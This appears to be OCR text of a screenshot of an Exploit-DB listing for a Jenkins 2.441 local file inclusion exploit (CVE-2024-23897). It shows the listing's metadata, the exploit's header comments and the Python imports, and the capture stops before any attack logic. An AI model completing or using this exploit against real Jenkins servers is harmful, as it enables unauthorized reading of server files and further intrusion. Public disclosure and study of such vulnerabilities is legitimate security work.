 https://www.exploit-db.com/exploits/51993
15
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
EXPLOIT
DATABASE
Jenkins 2.441 - Local File Inclusion
EDB-ID: CVE: Author: Type: Platform: Date:
51993 2024-23897 MATISSE BECKANDT WEBAPPS JAVA 2024-04-15
EDB Verified: Exploit: / {} Vulnerable App:
# Exploit Title: Jenkins 2.441 - Local File Inclusion
# Date: 14/04/2024
# Exploit Author: Matisse Beckandt (Backendt)
# Vendor Homepage: https://www.jenkins.io/
# Software Link: https://github.com/jenkinsci/jenkins/archive/refs/tags/jenkins-2.441.zip
# Version: 2.441
# Tested on: Debian 12 (Bookworm)
# CVE: CVE-2024-23897
from argparse import ArgumentParser
from requests import Session, post, exceptions
from threading import Thread
from uuid import uuid4
from time import sleep
from re import findall